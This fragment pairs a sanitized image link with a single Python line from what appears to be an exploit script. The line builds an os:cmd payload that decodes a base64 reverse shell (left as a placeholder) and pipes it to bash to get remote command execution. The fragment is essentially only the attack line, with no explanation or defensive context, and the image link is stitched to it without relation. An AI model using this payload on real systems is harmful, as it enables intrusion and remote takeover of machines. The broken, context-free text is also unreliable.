 payload = f'os:cmd("echo <BASE64_REVSHELL> | base64 -d | bash").'